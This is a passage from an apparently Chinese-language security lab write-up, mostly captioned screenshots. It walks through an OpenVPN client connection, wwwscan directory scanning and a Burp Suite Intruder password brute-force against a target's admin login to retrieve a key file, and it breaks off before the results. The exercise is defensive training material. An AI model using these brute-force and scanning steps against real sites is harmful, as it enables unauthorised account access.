

如图，active(running)说明启动成功了。

## **4.2 192.168.1.5VPN 连接**

## 在192.168.1.2上创建一个新文件夹，存放证书文件：



scp命令下载客户端证书文件（ca.crt、client.crt、client.key、ta.key）：



解压从192.168.1.4下载的openvpn.zip文件，其中包含Windows上openvpn客户端的安装文件，将其也拷贝到ca目录下：



在操作机192.168.1.2上使用rdesktop命令远程登录到192.168.1.5，192.168.1.2/ca文件夹映射到192.168.1.5的h盘上。

-r clipboard:PRIMARYCLIPBOARD : 用于两台机器之间复制粘贴文字

-r disk:h=/root/ca： 将操作机上的“/root/ca”目录映射成Windows上的h盘

-g 1024*768：表示设置屏幕分辨率

密码就是任务二中修改的密码：



如图所示，登录成功！



安装openvpn：



将证书文件全部复制到 openvpn 安装的 config 目录（C:\Program Files(x86)\OpenVPN\config）下：



在openvpn的config目录下新建client.ovpn文件，文件内容如下：





运行桌面的openvpn gui客户端，桌面右下角的小图标选择”connect”，连接失败则需要更改时间。





连接成功:



打开终端，查看分配的IP地址：



查看openvpn server 为客户端分配的路由信息：



尝试ping 192.168.2.3，发现可以ping通：



# **4.3 使用 wwwscan 获取网站目录信息**

继续在远程连接的192.168.1.5中，尝试访问192.168.2.3，可以正常访问：



因为要使用 wwwscan 工具，在操作机（192.168.1.2）上执行命令：ftp192.168.1.4 并下载工具包tools.zip：



将tools复制到ca文件夹下：



在192.168.1.5上的h盘刷新后就可以看到tools.zip了：



解压tools.zip，打开wwwscan，扫描 192.168.2.3：





获得目录信息：



# **4.4 burpsuite 爆破网站后台权限，获取网站根目录 key04.txt 文件内容**

猜测manager/login.php就是网络后台的登陆页面：



用burpsuite进行爆破：



设置firefox的代理：



随意输入admin作为用户名，123456作为密码：



Burpsuite截获：



发送到intruder，然后添加密码字段：



在payload中选择tools的top1000_password.txt进行爆破：



分析爆破结果，发现：

